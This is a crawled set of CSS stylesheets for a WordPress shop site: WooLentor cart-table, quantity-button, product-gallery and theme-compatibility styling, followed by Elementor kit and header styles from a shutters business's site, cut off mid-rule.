.theme-oceanwp .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity a{
  display: none;
}

.theme-oceanwp .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity{
  min-width: 0;
}

.theme-storefront .wl_cart_table.wl-cart-style-1 a.remove::before{
  display: none;
}

.theme-storefront .wl_cart_table.wl-cart-style-1 a.remove {
  text-indent: initial;
}

.wl_cart_table.wl-cart-style-1 .woocommerce-shipping-methods{
  padding: 0px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-remove,
.woocommerce .wl_cart_table.wl-cart-style-1 a.remove{
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  background-color: #6997b5;
  border: none;
  font-size: 12px;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-remove .woolentor-cart-product-remove{
  display: inline-flex;
  align-items: center;
  justify-content: center;
  top: 50%;
  margin-top: -14px;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product-remove::before{
  border: none;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-remove .woolentor-cart-product-remove.wl-remove-icon-style-1,
.wl_cart_table.wl-cart-style-1 .woolentor-cart-img .woolentor-cart-product-remove.wl-remove-icon-style-1{
  width: 25px;
  height: 25px;
  border-radius: 50%;
}

.wl_cart_table.wl-cart-style-1 .product-remove .woolentor-cart-product-remove.wl-remove-icon-style-2,
.wl_cart_table.wl-cart-style-1 .woolentor-cart-img .woolentor-cart-product-remove.wl-remove-icon-style-2{
  width: 50px;
  height: 28px;
  border-radius: 20px 0 0 20px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-img .woolentor-cart-product-remove.wl-remove-icon-style-1{
  position: absolute;
  top: -6px;
  left: -6px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-img .woolentor-cart-product-remove.wl-remove-icon-style-2{
  position: absolute;
  top: 0px;
  left: 0px;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-product-remove.wl-remove-icon-style-1.left{
  left: -6px;
  right: auto;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-product-remove.wl-remove-icon-style-1.right{
  right: -6px;
  left: auto;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-product-remove.wl-remove-icon-style-1.center{
 left: 50%;
 margin-left: -12px;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-remove .woolentor-cart-product-remove.left,
.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-product-remove.wl-remove-icon-style-2.left{
  left: 0;
  right: auto;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-product-remove.wl-remove-icon-style-2.right{
  right: 0;
  left: auto;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-product-remove.wl-remove-icon-style-2.center{
  left: 50%;
  margin-left: -25px;
}
.wl_cart_table.wl-cart-style-1 tr.cart_item .product-thumbnail .woolentor-cart-product-id-wraper label{
  margin-right: 5px;
  margin-top: -4px;
}
.wl_cart_table.wl-cart-style-1 tr.cart_item .product-thumbnail .woolentor-cart-product-id{
  display: inline-block;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-id{
  margin-bottom: 0px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-title{
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 5px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-stock p{
  margin-bottom: 0px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity{
  font-size: 14px;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-2,
.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-3{
  gap: 0px;
  line-height: 0;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity button.woolentor-cart-product-quantity-btn{
  color: #fff;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  padding: 5px;
  color: #FFFFFF;
  border: none;
  transition: .4s;
  cursor: pointer;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity button.woolentor-cart-product-quantity-btn:focus{
  outline: none;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-1 button.woolentor-cart-product-quantity-btn{
  border-radius: 50%;
  background: #6997b5;
  color: #fff;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-2 button.woolentor-cart-product-quantity-btn{
  background: #FAFAFC;
  color: #000000;
  border: 1px solid #DDDDDD;
  height: 30px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 button.woolentor-cart-product-quantity-btn{
  border: none;
  background: transparent;
  color: #000000;
  position: absolute;
  z-index: 2;
  right: 0;
  display: flex;
  width: 30px;
  height: 17px;
  padding: 5px;
  color: #989898;
  border: none; 
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-3 button.woolentor-cart-product-quantity-btn{
  background: transparent;
  color: #000000;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-3{
  border: 1px solid #DDDDDD;
  padding: 6px 6px;
  border-radius: 20px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4{
  position: relative;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 button.woolentor-cart-product-quantity-btn.minus{
  bottom: 0;
  padding-top: 0;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 button.woolentor-cart-product-quantity-btn.plus{
  top: 0;
  padding-bottom: 0;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity button.woolentor-cart-product-quantity-btn i{
  font-size: 12px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 button.woolentor-cart-product-quantity-btn i{
  font-size: 10px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity input{
  width: 2.631em;
  min-height: 21px;
  height: 21px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-2 .quantity input{
  height: 30px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 .quantity input{
  width: 65px;
  min-height: 35px;
  text-align: center;
  padding: 5px 29px 5px 5px;
  border-radius: 5px;
  max-width: 100%;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-1 .quantity input,
.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-3 .quantity input{
  border: none;
  background: transparent;
  box-shadow: none;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity input::-webkit-outer-spin-button,
.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity .quantity input[type=number] {
  -moz-appearance: textfield;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product.inline{
  display: flex;
  align-items: center;
}

.wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail .woolentor-cart-img a.woolentor-cart-product-thumb img{
  display: block;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product{
  text-align: left;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product.inline .woolentor-cart-product-content{
  margin-left: 20px;
  text-align: left;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product.inline .woolentor-cart-img{
  margin-bottom: 0px;
}

.shop_table.cart tr td{
  padding: 15px;
}

/* single product navigation */

  .wl-single-product-navigation a:focus{
    outline: none;
  }

  .wl-single-product-navigation{
    display: flex;
    justify-content: start;
  }

  .wl-single-product-navigation a{
    margin-left: 12px;
    line-height: 0;
    text-decoration: none;
    width: 35px;
    height: 35px;
    display: inline-block;
    text-align: center;
  }

  .wl-single-product-navigation a:hover > i{
    color: #333333;
  }

  .wl-single-product-navigation a i{
    font-size: 35px;
    color: #ABABAB;
    line-height: 35px;
  }

/* end single product navigation */

.elementor-widget-wl-single-product-title,
.elementor-widget-wl-single-product-title .product_title.entry-title,
.elementor-widget-wl-single-product-title .elementor-widget-container{
  display: inline-block;
}

/* Flatsome */
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-total label, .woolentor_current_theme_flatsome .elementor-widget-wl-cart-total span.amount {
	color: inherit;
}
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-table .woolentor-cart-product-quantity .plus.is-form, .woolentor_current_theme_flatsome .elementor-widget-wl-cart-table .woolentor-cart-product-quantity .minus.is-form {
	display: none;
}
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-table .wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 button.woolentor-cart-product-quantity-btn {
	margin-bottom: auto;
	margin-right: auto;
	min-height: auto;
}
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-total .cart_totals > table th.product-name{
  display: none;
}
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-total .cart_totals>h2{
  display: block;
}

/* Normal  :1366px. */
@media (min-width: 1200px) and (max-width: 1400px) {

}

/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1200px) {
    
}

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .wlshop-list-wrap .wlshop-list-content {
    margin: 0;
    overflow: hidden;
    padding: 10px 15px;
  }
  .woocommerce .ht-product-list-action ul li a{
    margin-bottom: 8px;
  }
  .wl-shop-tab-links{
    float: none;
  }
  .cart.wl_cart_table .actions .coupon + .wl_update_cart_shop {
    float: none;
    display: block;
  }
}

/* small mobile :320px. */
@media (max-width: 767px) {

  .wlshop-list-wrap .wlshop-list-content {
    margin: 0;
    overflow: hidden;
    padding: 10px 15px;
  }
  .wlshop-list-price-action-wrap {
    display: block;
    margin: 20px 0 0;
  }

  .woocommerce .wlshop-list-price-ratting .star-rating {
    float: none;
    margin-bottom: 15px;
  }
  .woocommerce .ht-product-list-action ul li a{
    margin-bottom: 8px;
  }
  .woocommerce .elementor-widget-woolentor-custom-product-archive .woocommerce-ordering{
    float: none;
  }
  .wl-shop-tab-links{
    float: none;
  }
  .wl_cart_table.shop_table.cart tr.cart_item td{
    width: 100%;
  }

}

/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {

}
@media only screen and (max-width: 921px) {
  .wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail{
    display: block !important;
  }

  .wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product .woolentor-cart-product-content{
    text-align: left;
  }
}
/*--zoom start--*/
.slider-for__item img {
  width: 100%;
}

.wl-product-details-images {
  margin-bottom: 7px;
}
.wl-product-details-thumbs {
    margin-left: -7px;
    margin-right: -7px;
}

@media only screen and (max-width: 767px) {
  .wl-product-details-thumbs {
    float: inherit;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 -5px;
  }
  .wl-product-details-thumbs .sm-image {
    padding: 5px;
  }
}

.wl-product-details-thumbs .sm-image{
  padding: 0 5px;
}

.wl-product-details-thumbs .sm-image img {
  border: 2px solid transparent;
}
.wl-product-details-thumbs .sm-image img{
  width: 100%
}

.wl-product-details-thumbs .slick-current img {
  border: 2px solid #000000;
  opacity: 1;
}

.wl-product-details-images .lg-image a {
  display: block;
}

.wl-product-details-images .lg-image a img {
  width: 100%;
}

@media only screen and (max-width: 767px) {
  .wl-product-details-images {
    float: inherit;
    width: calc(100% - 0px);
    padding-left: 0px;
  }
}

.product-details-scroll-images .lg-image {
  margin-bottom: 30px;
}

.product-details-scroll-images .lg-image:last-child {
  margin-bottom: 0;
}

.product-details-scroll-images .lg-image a {
  display: block;
}

.product-details-scroll-images .lg-image a img {
  width: 100%;
}

.slider-for__item img {
  cursor: -webkit-grab;
  cursor: grab;
}

.wl-product-details-thumbs .slick-arrow, .wl-product-details-images .slick-arrow {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  height: 40px;
  width: 40px;
  right: auto;
  color: #d3b48c;
  z-index: 9;
  text-align: center;
  font-size: 24px;
}

.wl-product-details-thumbs .slick-arrow.arrow-next, .wl-product-details-images .slick-arrow.arrow-next {
  right: 0;
  left: auto;
}

.wl-product-details-thumbs:hover .slick-arrow, .wl-product-details-images:hover .slick-arrow {
  opacity: 1;
}
/*--zoom end--*/

/* Cart Total Addon
======================================================= */
.cart_totals.wl-style--2 tr {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

body .cart_totals.wl-style--2 table.shop_table td,
body .cart_totals.wl-style--2 table.shop_table th {
	-webkit-box-flex: 1;
	    -ms-flex-positive: 1;
	        flex-grow: 1;
}

body .cart_totals.wl-style--2 table.shop_table th {
	width: 10%;
}

body .cart_totals.wl-style--2 table.shop_table td {
	text-align: right;
}

body .cart_totals.wl-style--2 table.shop_table .shipping th {
	display: none;
}

body .cart_totals.wl-style--2 table.shop_table .shipping td {
	text-align: right;
}

body .cart_totals.wl-style--2 table.shop_table .shipping td :not(ul) {
	text-align: left;
}

body .cart_totals.wl-style--2 ul#shipping_method li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 0;
	text-indent: initial;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}

body .cart_totals.wl-style--2 ul#shipping_method li label {
	-webkit-box-flex: 1;
	    -ms-flex-positive: 1;
	        flex-grow: 1;
	text-align: left;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

body .cart_totals.wl-style--2 ul#shipping_method .amount {
	-webkit-box-flex: 1;
	    -ms-flex-positive: 1;
	        flex-grow: 1;
	text-align: right;
}

body .elementor-widget-wl-cart-total .wc-proceed-to-checkout .button.checkout-button {
	margin-left: auto;
	margin-right: auto;
}


@media only screen and (max-width: 921px) {
	body .cart_totals.wl-style--2 ul#shipping_method {
		width: 100%;
		overflow: hidden;
	}

	body .cart_totals.wl-style--2 table.shop_table_responsive tr.shipping td:before {
		margin-bottom: 5px;
	}
}

/* Compatibility
======================================================= */

/* OceanWP */
.theme-oceanwp.account-original-style .woocommerce .woolentor-woocommerce-myaccount-login-page #customer_login>div {
  width: inherit;
  max-width: inherit;
  float: inherit;
}

.theme-oceanwp .woocommerce.woolentor-woocommerce-myaccount-login-page #customer_login>div {
  border-style: none;
  border-width: 0;
  border-color: inherit;
}

.theme-oceanwp .woocommerce.woolentor-woocommerce-myaccount-login-page .oceanwp-loginform-wrap form {
  width: inherit;
  max-width: inherit;
  padding: inherit;
  border-width: inherit;
}

.theme-oceanwp.account-original-style .woocommerce .woolentor-woocommerce-myaccount-login-page #customer_login h2 {
  display: block;
}

.theme-oceanwp.woocommerce .woolentor-woocommerce-myaccount-login-page .owp-account-links li .owp-account-link {
  display: none;
}

/* Astra */
.theme-astra .cart_totals.wl-style--2 ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li) {
  display: flex;
  padding: 0;
  text-indent: initial;
  align-items: center;
}


--- FILE ---
content_type: text/css
request_url: https://accentshutters.net/wp-content/uploads/elementor/css/post-6.css?ver=1768344234
body_size: 1620
content:
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Bad Script";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bad Script";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Bad Script";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Bad Script";--e-global-typography-accent-font-weight:500;font-family:"Bad Script", Sans-serif;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{font-family:"Bad Script", Sans-serif;}.elementor-kit-6 h1{font-family:"Bad Script", Sans-serif;}.elementor-kit-6 h2{font-family:"Bad Script", Sans-serif;}.elementor-kit-6 h3{font-family:"Bad Script", Sans-serif;}.elementor-kit-6 h5{font-family:"Bad Script", Sans-serif;}.elementor-kit-6 h6{font-family:"Bad Script", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://accentshutters.net/wp-content/uploads/elementor/css/post-18.css?ver=1768344235
body_size: 14073
content:
.elementor-18 .elementor-element.elementor-element-72bc9f2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-72bc9f2:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-72bc9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#910D0C;}.elementor-18 .elementor-element.elementor-element-72bc9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-72bc9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-388b25d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-388b25d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-37878b5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-a16b295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-a16b295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-2647b96{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:700;}.elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-67539bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-4e24cb2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-4e24cb2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-c2a6d1d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-c2a6d1d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-c2a6d1d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-c2a6d1d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-c2a6d1d .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-18 .elementor-element.elementor-element-c2a6d1d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-ae8d6ef:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-ae8d6ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://accentshutters.net/wp-content/uploads/2022/09/home_banner-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-18 .elementor-element.elementor-element-ae8d6ef > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.88;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-ae8d6ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-5513bce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-5513bce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-1ca8164 img{width:100%;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-8e4bf4e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-8e4bf4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-dc93cc0 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu .elementor-item{font-family:"Bad Script", Sans-serif;font-size:13px;font-weight:700;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main .elementor-item{color:#8C2A25;fill:#8C2A25;padding-left:9px;padding-right:9px;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .e--pointer-framed .elementor-item:before,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-menu-toggle{color:#8C2A25;fill:#8C2A25;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown a:focus,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Bad Script", Sans-serif;font-size:15px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-dc93cc0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-fbc6f55.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-fbc6f55.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-9e294b7 .elementor-button{background-color:#FFFFFF;font-family:"Bad Script", Sans-serif;font-weight:500;fill:#8C2A25;color:#8C2A25;border-style:solid;border-width:1px 1px 1px 1px;border-color:#8C2A25;border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-9e294b7 .elementor-button:hover, .elementor-18 .elementor-element.elementor-element-9e294b7 .elementor-button:focus{background-color:#8C2A25;color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-9e294b7 .elementor-button:hover svg, .elementor-18 .elementor-element.elementor-element-9e294b7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-2647b96 .elementor-icon-list-item > a{font-size:14px;}.elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-67539bf .elementor-icon-list-item > a{font-size:16px;}.elementor-18 .elementor-element.elementor-element-dc93cc0{width:100%;max-width:100%;}.elementor-18 .elementor-element.elementor-element-dc93cc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-9e294b7{width:100%;max-width:100%;}.elementor-18 .elementor-element.elementor-element-9e294b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-a361c0b{width:15.88%;}.elementor-18 .elementor-element.elementor-element-388b25d{width:78.94%;}.elementor-18 